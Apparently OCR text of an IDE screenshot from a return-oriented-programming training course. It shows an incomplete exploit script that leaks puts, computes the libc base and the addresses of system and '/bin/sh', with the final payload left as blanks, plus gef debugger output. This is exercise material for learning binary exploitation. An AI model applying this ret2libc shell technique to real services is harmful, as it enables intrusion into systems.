 B libc database sea...
black-lobster-whi0nn22.ws-us11.gitpod.io
EXPLORER
xpl.py M
C bof.c
INTRO-TO-ROP
exercises > 4-kidrop > xpl.py
challenges/leaderbo...
exercises
1-bofschool
C bof.c
bofschool
2-fetus-rop
bof
C bof.c
xpl.py
3-baby-rop
bof
C bof.c M
xpl.py M
4-kidrop
bof
C bof.c
xpl.py M
5-teen-rop
6-adult-rop
.gitpod.Dockerfile
! .gitpod.yml
README.md
OUTLINE
TIMELINE
3
1
28
29 # find the libc base and other addresses in libc
30
31 r.recvline()
32 PUTS_LIBC = u64(r.recvline()[:-1].ljust(8, b"\x00"))
33 info(f"PUTS@LIBC: {hex(PUTS_LIBC)}")
34 LIBC_BASE = PUTS_LIBC - PUTS_OFFSET
35
36 info(f"LIBC_BASE: {hex(LIBC_BASE)}")
37 SYSTEM_LIBC = LIBC_BASE + SYSTEM_OFFSET
38 info(f"SYSTEM@LIBC: {hex(SYSTEM_LIBC)}")
39 BINSH_LIBC = LIBC_BASE + BINSH_OFFSET
40 info(f"BINSH@LIBC: {hex(BINSH_LIBC)}")
41
42 # get shell
43
44 PAYLOAD2 = b"A" * ???
45 PAYLOAD2 += p64(???)
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
bash
$1 = 0x1925aa
gef➤ xinfo puts
xinfo: 0x7feb42c1b5a0
Page: 0x00007feb42bb9000 → 0x00007feb42d31000 (size=0x178000)
Permissions: r-x
Pathname: /usr/lib/x86_64-linux-gnu/libc-2.31.so
Offset (from page): 0x625a0
Inode: 4171901
Segment: .text (0x00007feb42bb9630-0x00007feb42d2e20d)
Offset (from segment): 0x61f70
Symbol: puts
gef➤ grep "/bin/sh"
[+] Searching '/bin/sh' in memory
[+] In '/usr/lib/x86_64-linux-gnu/libc-2.31.so'(0x7feb42d31000-0x7feb42d7b000), permission=r--
0x7feb42d4b5aa - 0x7feb42d4b5b1 → "/bin/sh"
gef➤ xinfo 0x7feb42d4b5aa
xinfo: 0x7feb42d4b5aa
Page: 0x00007feb42d31000 → 0x00007feb42d7b000 (size=0x4a000)
Permissions: r--
Pathname: /usr/lib/x86_64-linux-gnu/libc-2.31.so
Offset (from page): 0x1a5aa
Inode: 4171901
Segment: .rodata (0x00007feb42d31000-0x00007feb42d55698)
Offset (from segment): 0x1a5aa
gef➤
Gitpod master* 0 0 Share Ln 13, Col 18 Spaces: 4 UTF-8 LF Python Layout: U.S. No open ports